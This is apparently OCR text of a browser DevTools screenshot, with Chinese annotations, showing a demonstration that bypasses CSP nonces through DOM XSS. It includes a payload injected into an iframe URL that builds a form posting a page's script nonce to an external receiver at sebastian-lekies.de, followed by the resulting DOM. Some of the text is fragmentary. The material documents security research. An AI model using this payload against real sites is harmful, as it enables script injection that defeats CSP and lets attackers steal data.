 the code.
This page polls the server for the
nonce and once received uses it to
execute the attack by loading the
vulnerable page from the browser
cache.
As the page is loaded from cache, it
will reuse the previous nonce and
thus the attacker can use the
obtained nonce to launch the attack.
In order to demonstrate that CSP is
indeed enabled, this page injects two
scripts: One with the nonce and the
other one without the nonce. If you
see two alerts, CSP is not active. If
you see only one alert, CSP blocked
the second script.
iframe#frame | 304×153.6
Click the button to launch the attack.
URL
http://104.199.27.121/csp/nonces.php
Click this button to XSS!
er nonced script')
</script>
<p>…</p>
<p>…</p>
<ul>…</ul>
<b>Click the button to launch the attack.</b>
<br>
<iframe id="frame" src="http://104.199.27.121/csp/nonces.php#<form method='post' action='http://sebastian-lekies.de/csp/nonce_receiver.php'>
<input type='submit' value='Click this button to XSS!'><textarea name='nonce'>" == $0
#document
<html>
<script id="MITIGATOR_INJECTOR_create_element" generator="extension">…</script>
<script id="MITIGATOR_INJECTOR_document_write" generator="extension">…</script>
<script id="MITIGATOR_INJECTOR_document_writeln" generator="extension">…</script>
<script id="MITIGATOR_INJECTOR_innerHTML" generator="extension">…</script>
<head>
<script nonce>document.write('URL ' + unescape(location.href))</script>
<script id="MITIGATOR_INJECTOR_lib_detect" generator="extension">…</script>
</head>
<body>
"URL http://104.199.27.121/csp/nonces.php#"
<form method="post" action="http://sebastian-lekies.de/csp/nonce_receiver.php">
<input type="submit" value="Click this button to XSS!">
<textarea name="nonce"><script nonce='810448623'>console.log('another nonced script')</script></textarea>
</form>
</body>
</html>
</iframe>
<script>…</script>
</body>
</html>
存在DOM XSS 漏洞页面0
我们控制接受 nonces 的页面2
作者之前介绍的使用 CSS 获取 nonces 数据
的代码，这里应该还涉及到了将 payload 完
善的操作(补全了我们的 form 表单)
html body iframe#frame html head
Console